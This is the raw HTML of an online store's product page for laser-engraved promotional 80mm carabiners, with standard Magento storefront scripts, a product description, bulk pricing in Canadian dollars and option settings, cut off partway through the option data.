alt="Branded Matter" width="96" height="27" /> </a></div><div class=" col-des-4 col-mb-4 col-tb-4 col-lg-4 col-des-4"><div class="d-flex align-items-center justify-content-end right-content table-icon-menu right-menu"><div class="search-form"><div class="block block-search"> <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button><div class="block block-content"><form class="form minisearch " id="search_mini_form" action="https://www.brandedmatter.ca/instantsearch/result/" method="get"><div class="field search"> <label class="label" for="search" data-role="minisearch-label"> <span>Search</span> </label><div class="control"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.brandedmatter.ca/instantsearch/ajax/result/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;for..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"> <a class="action advanced" href="https://www.brandedmatter.ca/catalogsearch/advanced/" data-action="advanced-search"> Advanced Search </a></div><div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div> <script type="text/x-magento-init">{
		"*": {
			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":"1"},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":"2"},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":"3"},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":"4"}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.brandedmatter.ca\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.brandedmatter.ca\/instantsearch\/ajax\/result\/"}}}}		}
	}</script> <script>window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script> </div></div><div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span> </button></div></form></div></div><div class="actions-search"> <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <script type="text/javascript">function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
                $('.page-wrapper .block-search').toggleClass('active');
                setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }</script> <div class=" hidden-tb hidden-sm hidden-mb header-top-links"><div class="actions"> <span class="action top-links theme-header-icon"><i class="pe-7s-user"></i></span></div><div class="header-acccount"><div class="login-form logged-customer"> <button class="close-myaccount"><span class="icon-cross2"></span></button><ul class="header links"><li><a href="https://www.brandedmatter.ca/customer/account/" id="idPIaOAFM1" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'"> <a href="https://www.brandedmatter.ca/wishlist/">My Wish List <!-- ko if: wishlist().counter --> <span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --> </a></li> <script type="text/x-magento-init">{
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script> <li class="link authorization-link" data-label="or"> <a href="https://www.brandedmatter.ca/customer/account/login/referer/aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s/" >Sign In</a></li><li><a href="https://www.brandedmatter.ca/customer/account/create/" id="idvoAOpK2S" >Create an Account</a></li></ul></div></div></div><div class=' hidden-tb hidden-sm hidden-mb'><div class="top-wishlist"> <a data-bind="scope: 'wishlist'" href="https://www.brandedmatter.ca/wishlist/"> <span class="wishlist-icon icon-heart theme-header-icon"></span> <!-- ko if: wishlist().counter --> <span class="wishlist-count" data-bind="text: wishlist().counter"></span> <!-- /ko --> </a><div class="block block-wishlist" data-bind="scope: 'wishlist'"><h3 class="close-wishlist"> Wishlist <button id="close-wishlist-site" class="close-wishlist-site"> <i class="close-cart pe-7s-close pa"></i> </button></h3><!-- ko if: wishlist().counter --><div class="block-content wishlist-sidebar-content"><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-content"> <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a><div class="product-item-details"> <strong class="product-item-name"> <a data-bind="attr: { href: product_url }" class="product-item-link"> <span data-bind="text: product_name"></span> </a> </strong><div data-bind="html: product_price"></div><div class="product-item-actions"> <!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"> <!-- ko if: product_has_required_options --> <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart btn btn-primary btn-xs"><span>Add to Cart</span></a> <!-- /ko --> <!-- ko ifnot: product_has_required_options --> <button type="button" class="action tocart btn btn-primary btn-xs" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div> <!-- /ko --><div class="actions-remove"> <a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove This Item" class="btn-remove action delete"> <i class="fa fa-trash"></i> </a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"> <a class="action btn btn-dark btn-full details" href="https://www.brandedmatter.ca/wishlist/" title="View All Wish List"><span>View All Wish List</span></a></div></div></div> <!-- /ko --> <!-- ko ifnot: wishlist().counter --><div class="block-content empty"><div class="empty">You have no items in your wish list.</div></div> <!-- /ko --></div> <script type="text/x-magento-init">{
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script> </div> <script type="text/x-magento-init">{
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script> </div><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://www.brandedmatter.ca/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <!-- ko if: getCartParam('summary_count') --> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --> <!-- ko ifnot: getCartParam('summary_count') --> <span class="counter-number">0</span> <!-- /ko --> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a><div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart"> Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3> <!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.brandedmatter.ca\/checkout\/cart\/","checkoutUrl":"https:\/\/www.brandedmatter.ca\/checkout\/","updateItemQtyUrl":"https:\/\/www.brandedmatter.ca\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.brandedmatter.ca\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.brandedmatter.ca\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.brandedmatter.ca\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.brandedmatter.ca\/captcha\/refresh\/","isRequired":false,"timestamp":1769612319}}}</script> <script type="text/x-magento-init">{
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fstatic\u002Fversion1733242754\u002Ffrontend\u002FBrandedMatter\u002Fchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script> </div></div></div></div></div></div><div class="megamenu-vertical"><div class="megamenu-content menu-content-mb"><ul class="data item title nav-tabs "><li class="active"><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Setting</a></li></ul><div class="data item tab-content megamenu-content"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu "><nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu"><li class=" mega-menu-item mega-menu-fullwidth menu-2columns level0 static-menu level0"> <a href="https://www.brandedmatter.ca/" class="level0"><span>Home</span></a></li><li class=" mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"> <a href="#" onclick="return false" class="level0 dropdown-toggle"><span class="label-menu">Start Here!</span><span data-hover="Products">Products</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="col-12 col-des-3"><ul class="sub-menu"><li class="level1"> <a href="https://www.brandedmatter.ca/custom-belt-buckles-canada.html"> <span class="mega-menu-sub-title"> Belt Buckles </span> </a></li><li class="level1"> <a href="https://www.brandedmatter.ca/custom-bottle-openers-canada.html"> <span class="mega-menu-sub-title"> Bottle Openers </span> </a></li></ul></div><div class="col-12 col-des-3"><ul class="sub-menu"><li class="level1"> <a href="https://www.brandedmatter.ca/custom-carabiners-canada.html"> <span class="mega-menu-sub-title"> Carabiners </span> </a></li><li class="level1"> <a href="https://www.brandedmatter.ca/custom-coins-canada.html"> <span class="mega-menu-sub-title"> Coins & Medallions </span> </a></li></ul></div><div class="col-12 col-des-3"><ul class="sub-menu"><li class="level1"> <a href="https://www.brandedmatter.ca/dog-tags-customized-canada.html"> <span class="mega-menu-sub-title"> Dog Tags </span> </a></li><li class="level1"> <a href="https://www.brandedmatter.ca/keychains.html"> <span class="mega-menu-sub-title"> Keychains </span> </a> <span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-71-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-71-1" class="sub-menu" ><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-71-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"> <a href="https://www.brandedmatter.ca/keychains/fully-customized-keychains-canada.html"> Custom Manufactured </a></li><li class="level2"> <a href="https://www.brandedmatter.ca/keychains/bottle-opener-keychains.html"> Bottle Opener </a></li><li class="level2"> <a href="https://www.brandedmatter.ca/keychains/carabiner-keychains.html"> Carabiner </a></li><li class="level2"> <a href="https://www.brandedmatter.ca/keychains/custom-engraved-metal-keychains.html"> Engraved Metal </a></li><li class="level2"> <a href="https://www.brandedmatter.ca/keychains/custom-vinyl-promo-keychains.html"> Custom Vinyl Promo Keychains </a></li></ul></li></ul></div><div class="col-12 col-des-3"><ul class="sub-menu"><li class="level1"> <a href="https://www.brandedmatter.ca/lapel-pins-canada.html"> <span class="mega-menu-sub-title"> Lapel Pins </span> </a></li></ul></div></div></div></li></ul></li><li class=" mega-menu-item mega-menu-fullwidth menu-2columns level0 static-menu level0"> <a href="https://www.brandedmatter.ca/about/" class="level0"><span>About</span></a></li><li class=" static-menu level0"> <a href="https://www.brandedmatter.ca/free-shipping/" class="level0"><span>Free Shipping</span></a></li><li class="hover-right static-menu level0"> <a href="https://www.brandedmatter.ca/sale/" class="level0"><span>Sale<span class="label-menu" style="background-color: #ffa800; border-color: #ffa800;">Special Savings </span></span></a></li><li class=" static-menu level0"> <a href="https://www.brandedmatter.ca/status/" class="level0"><span>Order Status</span></a></li><li class="link-colour-red static-menu level0"> <a href="https://www.brandedmatter.ca/contact/" class="level0"><span>Contact</span></a></li></ul></nav></div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><div class="login-form logged-customer"> <button class="close-myaccount"><span class="icon-cross2"></span></button><ul class="header links"><li><a href="https://www.brandedmatter.ca/customer/account/" id="idPIaOAFM1" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'"> <a href="https://www.brandedmatter.ca/wishlist/">My Wish List <!-- ko if: wishlist().counter --> <span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --> </a></li> <script type="text/x-magento-init">{
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script> <li class="link authorization-link" data-label="or"> <a href="https://www.brandedmatter.ca/customer/account/login/referer/aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s/" >Sign In</a></li><li><a href="https://www.brandedmatter.ca/customer/account/create/" id="idvoAOpK2S" >Create an Account</a></li></ul></div></div></div><div id="main-Settingcontent" class="tab-pane"><div class="customer-web-config"><div class="switcher currency switcher-currency" id="switcher-currency"> <strong class="label switcher-label"><span>Currency</span></strong><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"> <strong class="language-CAD"> <span>CAD</span> </strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown"><li class="currency-USD switcher-option"> <a href="#" data-post='{"action":"https:\/\/www.brandedmatter.ca\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s"}}'>USD - US Dollar</a></li></ul></div></div></div></div></div></div> <button class="action close-nav-button"> <span class="pe-7s-close"></span> </button></div></header><div id="page-title-wrapper" class="layout_type1 page-title-wrapper product ttbg-image" style="background-image: url(https://www.brandedmatter.ca/media/bg_pagetitle/default/brandedmatterheader_2.jpg);"><h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" itemprop="name">LogoBeener® 80mm Promotional Carabiners</span></h1></div> <script>require(['jquery'], function($){
                $(".breadcrumbs").insertAfter(".page-title-wrapper");
            });</script> <div class="breadcrumbs"><ul class="items"><li class="item 0"> <a href="https://www.brandedmatter.ca/" title="Go to Home Page">Home</a></li><li class="item 1"> <a href="https://www.brandedmatter.ca/keychains.html" title="Keychains">Keychains</a></li><li class="item 2"> <a href="https://www.brandedmatter.ca/keychains/carabiner-keychains.html" title="Carabiner">Carabiner</a></li><li class="item 3"> LogoBeener® 80mm Promotional Carabiners</li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div><div class="close" data-bind="click: $parent.RemoveMessage"></div></div></div> <!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div><div class="close" data-bind="click: $parent.RemoveMessage"></div></div></div> <!-- /ko --></div> <script type="text/x-magento-init">{
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> </div><div class="columns"><div class="column main"><div class="product-info-main"><h1 class="product-name">LogoBeener® 80mm Promotional Carabiners</h1><div class="product attribute sku"> <strong class="type">SKU</strong> <span class="value" itemprop="sku">BRLB3125</span><div id="product_just_stars" class="reg"></div> <script type="text/javascript">var sa_product = 'BRLB3125'; (function(w,d,t,f,o,s,a){ o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script',"//www.shopperapproved.com/product/33667/"+sa_product+".js");</script> </div><div class="product-info-stock-sku"><div class="stock available" title="Availability"> Availability:<span>In stock</span></div><div class="product-social-links"><div class="share-this-container"><a href="#" data-post='{"action":"https:\/\/www.brandedmatter.ca\/catalog\/product_compare\/add\/","data":{"product":"622","uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s"}}' data-role="add-to-links" class="action tocompare" data-event="add_to_compare" data-event-attributes='{"items":[{"item_id":"BRLB3125","item_name":"LogoBeener® 80mm Promotional Carabiners","item_list_id":"Carabiner","item_list_name":"Carabiner","price":2.64,"quantity":1,"item_category":"Keychains","item_category2":"Carabiner"}]}' data-event-label="LogoBeener® 80mm Promotional Carabiners"><span>Add to Compare</span></a><a href="https://www.brandedmatter.ca/sendfriend/product/send/id/622/" class="action mailto friend"><span>Email</span></a></div></div><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":622,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s"}}' data-action="add-to-wishlist" data-event="add_to_wishlist" data-event-attributes='{"items":[{"item_id":"BRLB3125","item_name":"LogoBeener® 80mm Promotional Carabiners","item_list_id":"Carabiner","item_list_name":"Carabiner","price":2.64,"quantity":1,"item_category":"Keychains","item_category2":"Carabiner"}]}' data-event-label="LogoBeener® 80mm Promotional Carabiners"><span>Add to Wish List</span></a> <script type="text/x-magento-init">{
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script> </div></div><div class="product attribute overview"><div class="value std" itemprop="description"><p>Our 80mm LogoBeener&reg; promotional carabiners offer the most engraving area of any carabiner out there. The patented design allows you to increase your marketing presence with an enlarged logo or multiple lines of text. All customizations are precision laser engraved to give you the high quality detail you need and expect in a promotional carabiner. Match your message with any of our 9 anodized aluminum colors. This is simply the best carabiner for making a bold impactful statement for your brand. We ship free in Canada!</p></div></div><div class="box-tocart update"><fieldset class="fieldset"><div class="field qty"><div class="control"> <span class="update-qty minus">-</span> <input type="number" name="qty" id="qty" value="250" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"/><span class="update-qty plus">+</span></div></div><div class="product-info-price mageworx-product-final-price"><div class="price-box price-final_price total-price-info"> <label class="label" for="mageworx-product-final-price"> <span> Total With Options Below Selected: </span> </label> <span class="price-container price-final_price tax weee" name="mageworx-product-final-price"> <span class="price-wrapper" data-price-type="finalPrice"> <span class="mageworx-additional-price-field price"> </span> </span> </span></div></div></fieldset></div> <script type="text/javascript">require(['jquery'], function ($) {
                $(document).ready(function () {
                    function updateQuantityAndPrice(change) {
                        var qty = parseInt($('#qty').val()) + change;
                        $('#qty').val(qty);
                        $('#total-price').text(($('#qty').val() * 1.650000).toFixed(2));
                        $('#updated-qty').text(' (Qty: ' + qty + ')');

                        $('#product_updatecart_qty').val(parseInt($('#qty').val()));
                        $('#qty').change();
                    }

                    $('.update-qty.plus').on('click', function () {
                        updateQuantityAndPrice(1);
                    });
                    $('.update-qty.minus').on('click', function () {
                        updateQuantityAndPrice(-1);
                    });
                });
            });</script> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="622" data-price-box="product-id-622"></div></div><div class="product-table-price"><table><thead><tr><td class='noborder' style="min-width: 300px;">Quantity</td><td>250</td><td>500</td><td>1000</td><td>2500</td><td>5000</td></tr></thead><tbody><tr><td>I want the front engraved</td><td>CA$2.64</td><td>CA$2.00</td><td>CA$1.79</td><td>CA$1.58</td><td>CA$1.47</td></tr><tr><td>I want the front, AND the back also engraved</td><td>CA$2.96</td><td>CA$2.32</td><td>CA$2.11</td><td>CA$1.90</td><td>CA$1.79</td></tr></tbody></table></div> <script>require([
        'jquery'
    ], function($) {
        'use strict';

        var tableParent = $('.product-table-price table'),
            cell = tableParent.find('tbody td'),
            cellHead = tableParent.find('thead td'),
            row = tableParent.find('tbody tr'),
            elementInRow = cell.length / row.length;

        tableParent.on('mousemove.table-price', function() {
            removeClassHover();

            cell.each(function(i, el) {
                if ($(el).is(':hover')) {

                    if((i+1) <= elementInRow ) {
                        addClassHover(i);
                    } else {
                        var bull = i + 1;

                        while (bull > elementInRow) {
                            bull = bull - elementInRow;
                        }

                        addClassHover((bull - 1));
                    }

                }
            });
        });

        tableParent.on('mouseleave.table-price', function() {
            removeClassHover();
        });

        function addClassHover (num) {
            // Add class to header table for needed td
            $(cellHead[num]).addClass('thead-row-hover');

            // Add class to body table for needed td
            row.each(function(i, el) {
                var elements = $(el).find('td');

                $(elements[num]).addClass('tbody-column-hover');
            })
        }

        function removeClassHover () {
            // Remove class to header table for needed td
            cellHead.each(function(i, el) {
                $(el).removeClass('thead-row-hover');
            });

            // Remove class to body table for needed td
            cell.each(function(i, el) {
                $(el).removeClass('tbody-column-hover');
            });
        }

$( document ).ready(function() {
    $(".product-table-price").insertBefore($(".product-info-main .product-add-form"));
});

    });</script> <style type="text/css">.mageworx-swatch-container {
    display: inline-block !important;
}

.noborder{
	border: none;
}
.product-table-price,
.product-table-price table{
    width: 100%;
	margin: 12px 0;
}
.product-table-price tr{
	border: 1px solid #ccc;
}

.product-table-price tr td{
	    border-right: 1px solid #ccc;
    text-align: left;
    padding-left: 5px;
}
@media (max-width: 768px){
    .product-table-price,
    .product-table-price table{
        overflow: auto;
    }
}</style><div class="product-add-form"><form data-product-sku="BRLB3125" action="https://www.brandedmatter.ca/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s/product/622/" method="post" id="product_addtocart_form" enctype="multipart/form-data"> <input type="hidden" name="product" value="622" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="622" /> <input name="form_key" type="hidden" value="Vu3JaZvmmh5hrheF" /><div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><div class="fieldset" tabindex="0"> <script>require([
    'jquery',
], function($){

//
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//

});</script> <script type="text/x-magento-init">{
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"15178":{"66112":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"I want the front engraved","valuePrice":"CA$0.00","title":"I want the front engraved"},"66113":{"prices":{"oldPrice":{"amount":0.32,"amount_excl_tax":0.32,"amount_incl_tax":0.32},"basePrice":{"amount":0.32},"finalPrice":{"amount":0.32}},"type":"fixed","name":"I want the front, AND the back also engraved","valuePrice":"CA$0.32","title":"I want the front, AND the back also engraved"}},"15179":{"66114":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"FREE setup for the Front","valuePrice":"CA$0.00","title":"FREE setup for the Front"},"66115":{"prices":{"oldPrice":{"amount":40,"amount_excl_tax":40,"amount_incl_tax":40},"basePrice":{"amount":40},"finalPrice":{"amount":40}},"type":"fixed","name":"Front and BACK engraving setup (one time)","valuePrice":"CA$40.00","title":"Front and BACK engraving setup (one time)"}},"15177":{"66103":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Aqua","valuePrice":"CA$0.00","title":"Aqua"},"66104":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Royal Blue","valuePrice":"CA$0.00","title":"Royal 